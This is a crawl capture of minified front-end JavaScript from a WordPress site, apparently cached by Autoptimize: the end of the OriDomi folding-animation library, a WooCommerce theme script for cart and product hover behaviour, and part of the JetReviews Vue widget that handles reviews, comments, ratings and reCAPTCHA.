this._lastOp.angle=delta=this._normalizeAngle(delta);this._lastOp.fn.call(this,delta,this._lastOp.anchor,this._lastOp.options);return this._config.touchMoveCallback(delta,e);};OriDomi.prototype._onTouchEnd=function(e){if(!this._touchEnabled){return;}
this._touchStarted=this._inTrans=false;this.el.style.cursor=css.grab;this._setTrans(this._config.speed,this._config.ripple);return this._config.touchEndCallback(this["_"+this._touchAxis+"Last"],e);};OriDomi.prototype._onTouchLeave=function(e){if(!(this._touchEnabled&&this._touchStarted)){return;}
return this._onTouchEnd(e);};OriDomi.prototype._onMouseOut=function(e){if(!(this._touchEnabled&&this._touchStarted)){return;}
if(e.toElement&&!this.el.contains(e.toElement)){return this._onTouchEnd(e);}};OriDomi.prototype._unfold=function(callback){var anchor;this._inTrans=true;anchor=this._lastOp.anchor;return this._iterate(anchor,(function(_this){return function(panel,i,len){var delay;delay=_this._setPanelTrans.apply(_this,[anchor].concat(slice.call(arguments),[_this._config.speed],[1]));return(function(panel,i,delay){return defer(function(){_this._transformPanel(panel,0,anchor);if(_this._shading){_this._setShader(i,anchor,0);}
return setTimeout(function(){showEl(panel.children[0]);if(i===len-1){_this._inTrans=_this.isFoldedUp=false;if(typeof callback==="function"){callback();}
_this._lastOp.fn=_this.accordion;_this._lastOp.angle=0;}
return defer(function(){return panel.style[css.transitionDuration]=_this._config.speed;});},delay+_this._config.speed*.25);});})(panel,i,delay);};})(this));};OriDomi.prototype._iterate=function(anchor,fn){var i,j,len1,panel,panels,ref1,results;ref1=panels=this._panels[anchor];results=[];for(i=j=0,len1=ref1.length;j<len1;i=++j){panel=ref1[i];results.push(fn.call(this,panel,i,panels.length));}
return results;};OriDomi.prototype.enableTouch=function(){return this._setTouch(true);};OriDomi.prototype.disableTouch=function(){return this._setTouch(false);};OriDomi.prototype.setSpeed=function(speed){var anchor,j,len1;for(j=0,len1=anchorList.length;j<len1;j++){anchor=anchorList[j];this._setTrans((this._config.speed=speed),this._config.ripple,anchor);}
return this;};OriDomi.prototype.freeze=function(callback){if(this.isFrozen){if(typeof callback==="function"){callback();}}else{this._stageReset(this._lastOp.anchor,(function(_this){return function(){_this.isFrozen=true;hideEl(_this._stageHolder);showEl(_this._cloneEl);_this._setCursor(false);return typeof callback==="function"?callback():void 0;};})(this));}
return this;};OriDomi.prototype.unfreeze=function(){if(this.isFrozen){this.isFrozen=false;hideEl(this._cloneEl);showEl(this._stageHolder);this._setCursor();this._lastOp.angle=0;}
return this;};OriDomi.prototype.destroy=function(callback){this.freeze((function(_this){return function(){_this._setTouch(false);if($){$.data(_this.el,baseName,null);}
_this.el.innerHTML=_this._cloneEl.innerHTML;_this.el.classList.remove(elClasses.active);return typeof callback==="function"?callback():void 0;};})(this));return null;};OriDomi.prototype.emptyQueue=function(){this._queue=[];defer((function(_this){return function(){return _this._inTrans=false;};})(this));return this;};OriDomi.prototype.setRipple=function(dir){if(dir==null){dir=1;}
this._config.ripple=Number(dir);this.setSpeed(this._config.speed);return this;};OriDomi.prototype.constrainAngle=function(angle){this._config.maxAngle=parseFloat(angle,10)||defaults.maxAngle;return this;};OriDomi.prototype.wait=function(ms){var fn;fn=(function(_this){return function(){return setTimeout(_this._conclude,ms);};})(this);if(this._inTrans){this._queue.push([fn,this._lastOp.angle,this._lastOp.anchor,this._lastOp.options]);}else{fn();}
return this;};OriDomi.prototype.modifyContent=function(fn){var anchor,i,j,l,len1,len2,panel,ref1,selectors,set;if(typeof fn!=='function'){selectors=fn;set=function(el,content,style){var key,value;if(content){el.innerHTML=content;}
if(style){for(key in style){value=style[key];el.style[key]=value;}
return null;}};fn=function(el){var content,j,len1,match,ref1,selector,style,value;for(selector in selectors){value=selectors[selector];content=style=null;if(typeof value==='string'){content=value;}else{content=value.content,style=value.style;}
if(selector===''){set(el,content,style);continue;}
ref1=el.querySelectorAll(selector);for(j=0,len1=ref1.length;j<len1;j++){match=ref1[j];set(match,content,style);}}
return null;};}
for(j=0,len1=anchorList.length;j<len1;j++){anchor=anchorList[j];ref1=this._panels[anchor];for(i=l=0,len2=ref1.length;l<len2;i=++l){panel=ref1[i];fn(panel.children[0].children[0],i,anchor);}}
return this;};OriDomi.prototype.accordion=prep(function(angle,anchor,options){return this._iterate(anchor,(function(_this){return function(panel,i){var deg;if(i%2!==0&&!options.twist){deg=-angle;}else{deg=angle;}
if(options.sticky){if(i===0){deg=0;}else if(i>1||options.stairs){deg*=2;}}else{if(i!==0){deg*=2;}}
if(options.stairs){deg*=-1;}
_this._transformPanel(panel,deg,anchor,options.fracture);if(_this._shading){if(options.twist||options.fracture||(i===0&&options.sticky)){return _this._setShader(i,anchor,0);}else if(Math.abs(deg)!==180){return _this._setShader(i,anchor,deg);}}};})(this));});OriDomi.prototype.curl=prep(function(angle,anchor,options){angle/=indexOf.call(anchorListV,anchor)>=0?this._config.vPanels.length:this._config.hPanels.length;return this._iterate(anchor,(function(_this){return function(panel,i){_this._transformPanel(panel,angle,anchor);if(_this._shading){return _this._setShader(i,anchor,0);}};})(this));});OriDomi.prototype.ramp=prep(function(angle,anchor,options){this._transformPanel(this._panels[anchor][1],angle,anchor);return this._iterate(anchor,(function(_this){return function(panel,i){if(i!==1){_this._transformPanel(panel,0,anchor);}
if(_this._shading){return _this._setShader(i,anchor,0);}};})(this));});OriDomi.prototype.foldUp=prep(function(anchor,callback){if(this.isFoldedUp){return typeof callback==="function"?callback():void 0;}
return this._stageReset(anchor,(function(_this){return function(){_this._inTrans=_this.isFoldedUp=true;return _this._iterate(anchor,function(panel,i,len){var delay,duration;duration=_this._config.speed;if(i===0){duration/=2;}
delay=_this._setPanelTrans.apply(_this,[anchor].concat(slice.call(arguments),[duration],[2]));return(function(panel,i,delay){return defer(function(){_this._transformPanel(panel,(i===0?90:170),anchor);return setTimeout(function(){if(i===0){_this._inTrans=false;return typeof callback==="function"?callback():void 0;}else{return hideEl(panel.children[0]);}},delay+_this._config.speed*.25);});})(panel,i,delay);});};})(this));});OriDomi.prototype.unfold=prep(OriDomi.prototype._unfold);OriDomi.prototype.map=function(fn){return prep((function(_this){return function(angle,anchor,options){return _this._iterate(anchor,function(panel,i,len){return _this._transformPanel(panel,fn(angle,i,len),anchor,options.fracture);});};})(this)).bind(this);};OriDomi.prototype.reset=function(callback){return this.accordion(0,{callback:callback});};OriDomi.prototype.reveal=function(angle,anchor,options){if(options==null){options={};}
options.sticky=true;return this.accordion(angle,anchor,options);};OriDomi.prototype.stairs=function(angle,anchor,options){if(options==null){options={};}
options.stairs=options.sticky=true;return this.accordion(angle,anchor,options);};OriDomi.prototype.fracture=function(angle,anchor,options){if(options==null){options={};}
options.fracture=true;return this.accordion(angle,anchor,options);};OriDomi.prototype.twist=function(angle,anchor,options){if(options==null){options={};}
options.fracture=options.twist=true;return this.accordion(angle/10,anchor,options);};OriDomi.prototype.collapse=function(anchor,options){if(options==null){options={};}
options.sticky=false;return this.accordion(-this._config.maxAngle,anchor,options);};OriDomi.prototype.collapseAlt=function(anchor,options){if(options==null){options={};}
options.sticky=false;return this.accordion(this._config.maxAngle,anchor,options);};OriDomi.VERSION='1.1.5';OriDomi.isSupported=isSupported;return OriDomi;})();if(typeof module!=="undefined"&&module!==null?module.exports:void 0){module.exports=OriDomi;}else if(typeof define!=="undefined"&&define!==null?define.amd:void 0){define(function(){return OriDomi;});}else{window.OriDomi=OriDomi;}
if(!$){return;}
$.prototype.oriDomi=function(options){var el,instance,j,l,len1,len2,method,methodName;if(!isSupported){return this;}
if(options===true){return $.data(this[0],baseName);}
if(typeof options==='string'){methodName=options;if(typeof(method=OriDomi.prototype[methodName])!=='function'){if(typeof console!=="undefined"&&console!==null){console.warn(libName+": No such method `"+methodName+"`");}
return this;}
for(j=0,len1=this.length;j<len1;j++){el=this[j];if(!(instance=$.data(el,baseName))){instance=$.data(el,baseName,new OriDomi(el,options));}
method.apply(instance,Array.prototype.slice.call(arguments).slice(1));}}else{for(l=0,len2=this.length;l<len2;l++){el=this[l];if(instance=$.data(el,baseName)){continue;}else{$.data(el,baseName,new OriDomi(el,options));}}}
return this;};}).call(this);

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_689ddfc0748e06208e21b8f7cb7421d0.js?ver=1.0.4
body_size: -118
content:
;var Imperion_Woo_Module;(function($){"use strict";Imperion_Woo_Module={init:function(){this.wooHeaderCart();this.wooProductHover();this.wooProductElementsPos();},wooHeaderCart:function(){var headerCartButton=$('.header-cart__link-wrap'),toggleButton=function(e){e.preventDefault();$('.header-cart__content').toggleClass('show');};headerCartButton.on('click',toggleButton);},wooProductHover:function(){$('.woocommerce #main').delegate('.products .product:not(.product-list)','mouseenter mouseleave',function(event){if(event.type==='mouseenter'){$(this).addClass('hover');}
if(event.type==='mouseleave'){var temp=$(this);setTimeout(function(){temp.removeClass('hover');},100);}});},wooProductElementsPos:function(){if(jQuery('.single-product .summary .onsale').size()>0){$('.single-product .product').each(function(){var onsale=$(this).find('.summary .onsale'),thumb=$(this).find('.images');onsale.appendTo(thumb);});}},};Imperion_Woo_Module.init();}(jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_e5349527096146fcdd75c47379a2e25e.js?ver=2.2.7
body_size: 6831
content:
(function($,elementorFrontend,publicConfig){'use strict';var JetReviews={eventBus:new Vue(),initedInstance:[],captchaToken:false,init:function(){var widgets={'jet-reviews.default':JetReviews.widgetJetReviewsSimple,'jet-reviews-advanced.default':JetReviews.widgetJetReviewsAdvanced,};$.each(widgets,function(widget,callback){elementorFrontend.hooks.addAction('frontend/element_ready/'+widget,callback);});JetReviews.defineVueComponents();},widgetJetReviewsSimple:function($scope){var $target=$scope.find('.jet-review'),settings=$target.data('settings'),$form=$('.jet-review__form',$target),$submitButton=$('.jet-review__form-submit',$target),$removeButton=$('.jet-review__item-remove',$target),$message=$('.jet-review__form-message',$target),$rangeControl=$('.jet-review__form-field.type-range input',$target),ajaxRequest=null;$rangeControl.on('input',function(event){var $this=$(this),$parent=$this.closest('.jet-review__form-field'),$currentValue=$('.current-value',$parent),value=$this.val();$currentValue.html(value);});$submitButton.on('click.widgetJetReviews',function(){addReviewHandle();return false;});$removeButton.on('click.widgetJetReviews',function(){var $this=$(this);removeReviewHandle($this);return false;});function addReviewHandle(){var now=new Date(),reviewTime=now.getTime(),reviewDate=new Date(reviewTime).toLocaleString(),sendData={'post_id':settings['post_id'],'review_time':reviewTime,'review_date':reviewDate},serializeArray=$form.serializeObject();sendData=jQuery.extend(sendData,serializeArray);ajaxRequest=jQuery.ajax({type:'POST',url:window.jetReviewPublicConfig.ajax_url,data:{'action':'jet_reviews_add_meta_review','data':sendData},beforeSend:function(jqXHR,ajaxSettings){if(null!==ajaxRequest){ajaxRequest.abort();}
$submitButton.addClass('load-state');},error:function(jqXHR,ajaxSettings){},success:function(data,textStatus,jqXHR){var responseType=data['type'],message=data.message||'';if('error'===responseType){$submitButton.removeClass('load-state');$message.addClass('visible-state');$('span',$message).html(message);}
if('success'===responseType){location.reload();}}});};function removeReviewHandle($removeButton){var $reviewItem=$removeButton.closest('.jet-review__item'),reviewUserId=$reviewItem.data('user-id'),sendData={'post_id':settings['post_id'],'user_id':reviewUserId};ajaxRequest=jQuery.ajax({type:'POST',url:window.jetReviewPublicConfig.ajax_url,data:{'action':'jet_reviews_remove_review','data':sendData},beforeSend:function(jqXHR,ajaxSettings){if(null!==ajaxRequest){ajaxRequest.abort();}
$removeButton.addClass('load-state');},error:function(jqXHR,ajaxSettings){},success:function(data,textStatus,jqXHR){var successType=data.type,message=data.message||'';if('error'==successType){}
if('success'==successType){location.reload();}}});};},widgetJetReviewsAdvanced:function($scope){let $target=$scope.find('.jet-reviews-advanced'),instanceId=$target.attr('id'),uniqid=$target.data('uniqid')||false,options=window['jetReviewsWidget'+uniqid]||{};if(!$target[0]||!uniqid){return;}
JetReviews.createJetReviewAdvancedInstance(instanceId,options);},defineVueComponents:function(){Vue.component('jet-reviews-widget-pagination',{template:'#jet-reviews-widget-pagination-template',props:{current:{type:Number,default:1},total:{type:Number,default:0},pageSize:{type:Number,default:10},prevIcon:{type:String,default:'<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.67089 0L-5.96046e-08 6L5.67089 12L7 10.5938L2.65823 6L7 1.40625L5.67089 0Z"/></svg>'},nextIcon:{type:String,default:'<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.32911 0L7 6L1.32911 12L0 10.5938L4.34177 6L0 1.40625L1.32911 0Z"/></svg>'},customCss:{type:String,default:''},},data(){return{baseClass:'jet-reviews-widget-pagination',currentPage:this.current,currentPageSize:this.pageSize};},watch:{total(val){let maxPage=Math.ceil(val/this.currentPageSize);if(maxPage<this.currentPage){this.currentPage=(maxPage===0?1:maxPage);}},current(val){this.currentPage=val;},pageSize(val){this.currentPageSize=val;}},computed:{classesList(){let classesList=[this.baseClass,];if(this.customCss){classesList.push(this.customCss);}
return classesList;},prevClasses(){return[`${this.baseClass}__item`,`${this.baseClass}__item--prev`,{[`${this.baseClass}__item--disabled`]:this.currentPage===1||false}];},nextClasses(){return[`${this.baseClass}__item`,`${this.baseClass}__item--next`,{[`${this.baseClass}__item--disabled`]:this.currentPage===this.allPages||false}];},firstPageClasses(){return[`${this.baseClass}__item`,{[`${this.baseClass}__item--active`]:this.currentPage===1}];},lastPageClasses(){return[`${this.baseClass}__item`,{[`${this.baseClass}__item--active`]:this.currentPage===this.allPages}];},allPages(){const allPage=Math.ceil(this.total/this.currentPageSize);return(allPage===0)?1:allPage;},},methods:{changePage(page){if(this.currentPage!==page){this.currentPage=page;this.$emit('update:current',page);this.$emit('on-change',page);}},prev(){const current=this.currentPage;if(current<=1){return false;}
this.changePage(current-1);},next(){const current=this.currentPage;if(current>=this.allPages){return false;}
this.changePage(current+1);},fastPrev(){const page=this.currentPage-5;if(page>0){this.changePage(page);}else{this.changePage(1);}},fastNext(){const page=this.currentPage+5;if(page>this.allPages){this.changePage(this.allPages);}else{this.changePage(page);}},},});Vue.component('jet-advanced-reviews-form',{template:'#jet-advanced-reviews-form-template',props:{reviewFields:Array},data:function(){return({reviewSubmiting:false,reviewTitle:'',reviewContent:'',reviewAuthorName:'',reviewAuthorMail:'',messageText:'',fields:this.reviewFields});},mounted:function(){let self=this;Vue.nextTick().then(function(){let reviewContent=self.$refs.reviewContent,textarea=reviewContent.$refs.textarea;textarea.focus();});if(this.$root.isUserGuest){this.reviewAuthorName=JetReviews.getLocalStorageData('guestName','');this.reviewAuthorMail=JetReviews.getLocalStorageData('guestMail','');}},computed:{formControlsVisible:function(){if(this.$root.isUserGuest){return this.isValidReviewContent&&this.isValidReviewTitle&&this.isValidAuthorName&&this.isValidAuthorEmail;}
return this.isValidReviewContent&&this.isValidReviewTitle;},formMessageVisible:function(){return''!==this.messageText;},isValidReviewContent:function(){return''!==this.reviewContent;},isValidReviewTitle:function(){return''!==this.reviewTitle;},isValidAuthorName:function(){return''!==this.reviewAuthorName;},isValidAuthorEmail:function(){return''!==this.reviewAuthorMail&&JetReviews.checkValidEmail(this.reviewAuthorMail);},},methods:{cancelSubmit:function(){JetReviews.eventBus.$emit('closeNewReviewForm',{uniqId:this.$root.options.uniqId});},submitReview:function(){let self=this,forSendingData={source:this.$root.sourceData.source,source_id:this.$root.sourceData.sourceId,title:this.reviewTitle,content:this.reviewContent,author_id:this.$root.userData.id,author_name:this.reviewAuthorName,author_mail:this.reviewAuthorMail,rating_data:this.fields},recaptchaConfig=publicConfig.recaptchaConfig;if(recaptchaConfig.enable){window.grecaptcha.ready(function(){grecaptcha.execute(recaptchaConfig.site_key,{action:'submit_review'}).then(function(token){JetReviews.captchaToken=token;let modifyData=Object.assign({},forSendingData,{captcha_token:token});self.submitReviewHandle(modifyData);});});return false;}
this.submitReviewHandle(forSendingData);},submitReviewHandle:function(sendData=false){let self=this;if(!sendData){console.warn('Empty new review data for sending');return false;}
this.reviewSubmiting=true;this.messageText='';wp.apiFetch({method:'post',path:publicConfig.submitReviewRoute,data:sendData,}).then(function(response){response=self.maybeModifyResponce(response);let responseSuccess=response.success,responseData=response.data,responseMessage=response.message;self.reviewSubmiting=false;self.messageText=responseMessage;if(self.$root.isUserGuest){let guestReviewedItems=JetReviews.getLocalStorageData(self.$root.guestReviewedStorageName,[]);self.$root.userData.name=self.reviewAuthorName;self.$root.userData.mail=self.reviewAuthorMail;JetReviews.setLocalStorageData('guestName',self.reviewAuthorName);JetReviews.setLocalStorageData('guestMail',self.reviewAuthorMail);if(responseSuccess&&!guestReviewedItems.includes(self.$root.sourceData.sourceId)){guestReviewedItems.push(self.$root.sourceData.sourceId);JetReviews.setLocalStorageData(self.$root.guestReviewedStorageName,guestReviewedItems);}}
if(responseSuccess){if('review-created'===response.code){JetReviews.eventBus.$emit('addReview',{uniqId:self.$root.options.uniqId,reviewData:responseData.item,});self.$root.reviewsAverageRating=+responseData.rating;}
self.$root.formVisible=false;self.$root.userData.canReview.allowed=false;self.$root.userData.canReview.message=responseMessage;}});},maybeModifyResponce:function(responce=false){let code=responce.code;if('need-approve'===code&&''!==this.$root.options.labels.moderatorCheckMessage){responce.message=this.$root.options.labels.moderatorCheckMessage;}
if('already-created'===code&&''!==this.$root.options.labels.alreadyReviewedMessage){responce.message=this.$root.options.labels.alreadyReviewedMessage;}
return responce;}}});Vue.component('slider-input',{template:'#jet-advanced-reviews-slider-input-template',props:{value:{type:[String,Number],default:''},max:{type:[Number],default:5},step:{type:[Number],default:1},label:{type:[String,Boolean],default:false},},data:function(){return({});},computed:{valueLabel:function(){return this.value;}},methods:{handleInput(event){let value=event.target.value;this.$emit('input',value);this.$emit('on-change',event);},handleChange(event){this.$emit('on-input-change',event);}},});Vue.component('stars-input',{template:'#jet-advanced-reviews-stars-input-template',props:{value:{type:[String,Number],default:''},max:{type:[Number],default:5},step:{type:[Number],default:1},label:{type:[String,Boolean],default:false},},data:function(){return({currentRating:this.value,});},computed:{valueLabel:function(){return`${ this.value }/${ this.max }`;},rating:function(){return(this.currentRating/this.max)*100;},preparedRating:function(){if(10>this.rating){return 10;}
return this.rating;},emptyIcon:function(){return this.$root.refsHtml.emptyStarIcon||'<i class="far fa-star"></i>';},emptyIcons:function(){let icon=`<div class="jet-reviews-star">${ this.$root.refsHtml.emptyStarIcon }</div>`||'<div class="jet-reviews-star"><i class="far fa-star"></i></div>';return icon.repeat(this.max);},filledIcons:function(){let icon=`<div class="jet-reviews-star">${ this.$root.refsHtml.filledStarIcon }</div>`||'<div class="jet-reviews-star"><i class="fas fa-star"></i></div>';return icon.repeat(this.max);},ratingClass:function(){let ratingClass='very-high-rating';if(this.rating>=80&&this.rating<=100){ratingClass='very-high-rating';}
if(this.rating>=60&&this.rating<=79){ratingClass='high-rating';}
if(this.rating>=40&&this.rating<=59){ratingClass='medium-rating';}
if(this.rating>=22&&this.rating<=39){ratingClass='low-rating';}
if(this.rating>=0&&this.rating<=21){ratingClass='very-low-rating';}
return ratingClass;}},methods:{ratingClick(rating){this.currentRating=rating;this.$emit('input',rating);},ratingMouseOver(rating){this.currentRating=rating;},ratingMouseOut(){this.currentRating=this.value;},},});Vue.component('jet-advanced-reviews-item',{template:'#jet-advanced-reviews-item-template',props:{itemData:Object},data:function(){return({commentFormVisible:false,commentText:'',commentAuthorName:'',commentAuthorMail:'',commentSubmiting:false,approvalSubmiting:false,parentComment:0,commentsVisible:false,responseMessage:'',detailsVisibleState:false});},mounted:function(){if(this.$root.isUserGuest){this.commentAuthorName=JetReviews.getLocalStorageData('guestName','');this.commentAuthorMail=JetReviews.getLocalStorageData('guestMail','');let guestReviewRatedData=JetReviews.getLocalStorageData(this.$root.guestRatedStorageName,{});if(guestReviewRatedData.hasOwnProperty(this.itemData.id)){this.$set(this.itemData,'approval',guestReviewRatedData[this.itemData.id]);}}},computed:{isDetailsFieldsAvaliable:function(){return 1<this.itemData.rating_data.length;},detailsVisible:function(){return this.isDetailsFieldsAvaliable&&this.detailsVisibleState;},averageRatingVisible:function(){return'average'===this.$root.options.reviewRatingType;},detailsRatingVisible:function(){return'details'===this.$root.options.reviewRatingType;},authorVerificationData:function(){return 0!==this.itemData.verifications.length?this.itemData.verifications:false;},isCommentsEmpty:function(){return 0===this.itemData.comments.length;},isCommentsVisible:function(){return!this.isCommentsEmpty&&this.commentsVisible;},itemCommentsCount:function(){let itemCommentsCount=false;itemCommentsCount=this.getCommentsCount(this.itemData.comments);return itemCommentsCount;},pinnedVisible:function(){return this.itemData.pinned;},commentControlsVisible:function(){if(this.$root.isUserGuest){return this.isCommentValid&&this.isValidAuthorName&&this.isValidAuthorEmail;}
return this.isCommentValid;},averageRatingData:function(){let ratingDatalength=this.itemData.rating_data.length,summaryValue=0,avarageValue=0,summaryMax=0,avarageMax=0;summaryValue=this.itemData.rating_data.reduce(function(accumulator,currentValue){return accumulator+ +currentValue.field_value;},0);summaryMax=this.itemData.rating_data.reduce(function(accumulator,currentValue){return accumulator+ +currentValue.field_max;},0);avarageValue=Math.round(summaryValue/ratingDatalength);avarageMax=Math.round(summaryMax/ratingDatalength);return{rating:Math.round(avarageValue*100/avarageMax,1),max:Math.round(avarageMax,1),value:Math.round(avarageValue,1)};},addCommentIcon:function(){return this.$root.refsHtml.newCommentButtonIcon||false;},showCommentsIcon:function(){return this.$root.refsHtml.showCommentsButtonIcon||false;},pinnedIcon:function(){return this.$root.refsHtml.pinnedIcon||'<i class="fas fa-thumbtack"></i>';},likeIcon:function(){let emptyLike=this.$root.refsHtml.reviewEmptyLikeIcon||'<i class="far fa-thumbs-up"></i>',filledLike=this.$root.refsHtml.reviewFilledLikeIcon||'<i class="fas fa-thumbs-up"></i>';return!this.itemData.approval.like?emptyLike:filledLike;},dislikeIcon:function(){let emptyDislike=this.$root.refsHtml.reviewEmptyDislikeIcon||'<i class="far fa-thumbs-down"></i>',filledDislike=this.$root.refsHtml.reviewFilledDislikeIcon||'<i class="fas fa-thumbs-down"></i>';return!this.itemData.approval.dislike?emptyDislike:filledDislike;},userCanComment:function(){return this.$root.sourceData.commentsAllowed&&this.$root.userData.canComment.allowed;},userCanRate:function(){return this.$root.sourceData.approvalAllowed&&this.$root.userData.canRate;},isValidAuthorName:function(){return''!==this.commentAuthorName;},isValidAuthorEmail:function(){return JetReviews.checkValidEmail(this.commentAuthorMail);},isCommentValid:function(){return''!==this.commentText;},},methods:{showCommentForm:function(){let self=this;this.commentFormVisible=!this.commentFormVisible;if(this.commentFormVisible){Vue.nextTick().then(function(){let commentContent=self.$refs.commentContent,textarea=commentContent.$refs.textarea;textarea.focus();});}},cancelNewComment:function(){this.commentFormVisible=false;this.responseMessage='';},submitNewComment:function(){let self=this,forSendingData={source:this.$root.sourceData.source,source_id:this.$root.sourceData.sourceId,parent_id:this.parentComment,review_id:this.itemData.id,author_id:this.$root.userData.id,author_name:this.commentAuthorName,author_mail:this.commentAuthorMail,content:this.commentText,},recaptchaConfig=publicConfig.recaptchaConfig;if(recaptchaConfig.enable){window.grecaptcha.ready(function(){grecaptcha.execute(recaptchaConfig.site_key,{action:'submit_review_comment'}).then(function(token){JetReviews.captchaToken=token;let modifyData=Object.assign({},forSendingData,{captcha_token:token});self.submitCommentHandler(modifyData);});});return false;}
this.submitCommentHandler(forSendingData);},submitCommentHandler:function(sendData=false){let self=this;if(!sendData){console.warn('Empty new comment data for sending');return false;}
this.commentSubmiting=true;wp.apiFetch({method:'post',path:publicConfig.submitReviewCommentRoute,data:sendData,}).then(function(response){self.commentSubmiting=false;self.$root.userData.name=self.commentAuthorName;self.$root.userData.mail=self.commentAuthorMail;JetReviews.setLocalStorageData('guestName',self.commentAuthorName);JetReviews.setLocalStorageData('guestMail',self.commentAuthorMail);if(response.success){self.commentFormVisible=false;self.commentText='';self.itemData.comments.unshift(response.data);self.commentsVisible=true;}else{self.responseMessage=response.message;console.log(response.message);}});},updateApprovalHandler:function(type){let self=this,altType='like'===type?'dislike':'like';this.approvalSubmiting=true;wp.apiFetch({method:'post',path:publicConfig.likeReviewRoute,data:{review_id:self.itemData.id,type:type,inc:!self.itemData.approval[type],current_state:self.itemData.approval,},}).then(function(response){self.approvalSubmiting=false;if(response.success){self.$set(self.itemData,'approval',response.data.approval);self.$set(self.itemData,'like',response.data.like);self.$set(self.itemData,'dislike',response.data.dislike);if(self.$root.isUserGuest){self.updateGuestApprovalData(self.itemData.id,self.itemData.approval);}}else{console.log(response.message);}});},updateGuestApprovalData:function($reviewId=false,rateData=false){let guestReviewRateData=JetReviews.getLocalStorageData(this.$root.guestRatedStorageName,{});guestReviewRateData[$reviewId]=rateData;JetReviews.setLocalStorageData(this.$root.guestRatedStorageName,guestReviewRateData);},toggleCommentsVisible:function(){this.commentsVisible=!this.commentsVisible;},getCommentsCount:function(comments,initialValue=0){let total=comments.reduce((accumulator,commentData)=>{if(commentData.hasOwnProperty('children')&&0!==commentData.children.length){let initialValue=accumulator+1;return this.getCommentsCount(commentData.children,initialValue);}else{return accumulator+1;}},initialValue);return total;}}});Vue.component('jet-advanced-reviews-comment',{template:'#jet-advanced-reviews-comment-template',props:{commentData:Object,parentId:Number,parentComments:Array,depth:Number,},data:function(){return({commentsList:this.commentData.children||[],replySubmiting:false,replyFormVisible:false,replyText:'',replyAuthorName:'',replyAuthorMail:'',responseMessage:''});},mounted:function(){if(this.$root.isUserGuest){this.replyAuthorName=JetReviews.getLocalStorageData('guestName','');this.replyAuthorMail=JetReviews.getLocalStorageData('guestMail','');}},computed:{commentClass:function(){return'';},formControlsVisible:function(){return this.$root.sourceData.commentsAllowed;},submitVisible:function(){if(this.$root.isUserGuest){return this.isReplyTextValid&&this.isValidAuthorName&&this.isValidAuthorEmail;}
return this.isReplyTextValid;},replyIcon:function(){return this.$root.refsHtml.replyButtonIcon||false;},isValidAuthorName:function(){return''!==this.replyAuthorName;},isValidAuthorEmail:function(){return JetReviews.checkValidEmail(this.replyAuthorMail);},isReplyTextValid:function(){return''!==this.replyText;},authorVerificationData:function(){if(!this.commentData.verifications){return false;}
return 0!==this.commentData.verifications.length?this.commentData.verifications:false;},},methods:{showReplyForm:function(){let self=this;this.replyFormVisible=!this.replyFormVisible;if(this.replyFormVisible){this.replyText='<b>'+this.commentData.author.name+'</b>,&nbsp;';Vue.nextTick().then(function(){let commentText=self.$refs.commentText,textarea=commentText.$refs.textarea;JetReviews.placeCaretAtEnd(textarea);});}},cancelNewReply:function(){this.replyFormVisible=false;this.responseMessage='';},submitNewReply:function(){let self=this,forSendingData={source:this.$root.sourceData.source,source_id:this.$root.sourceData.sourceId,parent_id:0===this.depth?this.commentData.id:this.parentId,review_id:this.commentData.review_id,author_id:this.$root.userData.id,author_name:this.replyAuthorName,author_mail:this.replyAuthorMail,content:this.replyText,},recaptchaConfig=publicConfig.recaptchaConfig;if(recaptchaConfig.enable){window.grecaptcha.ready(function(){grecaptcha.execute(recaptchaConfig.site_key,{action:'submit_comment_reply'}).then(function(token){JetReviews.captchaToken=token;let modifyData=Object.assign({},forSendingData,{captcha_token:token});self.submitReplyHandler(modifyData);});});return false;}
this.submitReplyHandler(forSendingData);},submitReplyHandler:function(sendData=false){let self=this;if(!sendData){console.warn('Empty review comment data for sending');return false;}
this.replySubmiting=true;wp.apiFetch({method:'post',path:publicConfig.submitReviewCommentRoute,data:sendData,}).then(function(response){self.replySubmiting=false;self.$root.userData.name=self.replyAuthorName;self.$root.userData.mail=self.replyAuthorMail;JetReviews.setLocalStorageData('guestName',self.replyAuthorName);JetReviews.setLocalStorageData('guestMail',self.replyAuthorMail);if(response.success){self.replyFormVisible=false;self.replyText='';if(0===self.depth){self.commentData.children.unshift(response.data);}else{self.parentComments.push(response.data);}}else{self.responseMessage=response.message;}});}}});Vue.component('points-field',{template:'#jet-advanced-reviews-point-field-template',props:{before:{type:[Number,String,Boolean],default:false},rating:Number,after:{type:[Number,String,Boolean],default:false},},data:function(){return({});},computed:{isBeforeEmpty:function(){return false===this.before||''===this.before;},isAfterEmpty:function(){return false===this.after||''===this.after;},preparedRating:function(){if(10>this.rating){return 10;}
return this.rating;},ratingClass:function(){let ratingClass='very-high-rating';if(this.rating>=80&&this.rating<=100){ratingClass='very-high-rating';}
if(this.rating>=60&&this.rating<=79){ratingClass='high-rating';}
if(this.rating>=40&&this.rating<=59){ratingClass='medium-rating';}
if(this.rating>=22&&this.rating<=39){ratingClass='low-rating';}
if(this.rating>=0&&this.rating<=21){ratingClass='very-low-rating';}
return ratingClass;}}});Vue.component('stars-field',{template:'#jet-advanced-reviews-star-field-template',props:{before:{type:[Number,String,Boolean],default:false},rating:Number,after:{type:[Number,String,Boolean],default:false},},data:function(){return({});},computed:{isBeforeEmpty:function(){return!this.before||''===this.before;},isAfterEmpty:function(){return!this.after||''===this.after;},preparedRating:function(){if(10>this.rating){return 10;}
return this.rating;},emptyIcons:function(){let icon=`<div class="jet-reviews-star">${ this.$root.refsHtml.emptyStarIcon }</div>`||'<div class="jet-reviews-star"><i class="far fa-star"></i></div>';return icon.repeat(5);},filledIcons:function(){let icon=`<div class="jet-reviews-star">${ this.$root.refsHtml.filledStarIcon }</div>`||'<div class="jet-reviews-star"><i class="fas fa-star"></i></div>';``return icon.repeat(5);},ratingClass:function(){let ratingClass='very-high-rating';if(this.rating>=80&&this.rating<=100){ratingClass='very-high-rating';}
if(this.rating>=60&&this.rating<=79){ratingClass='high-rating';}
if(this.rating>=40&&this.rating<=59){ratingClass='medium-rating';}
if(this.rating>=22&&this.rating<=39){ratingClass='low-rating';}
if(this.rating>=0&&this.rating<=21){ratingClass='very-low-rating';}
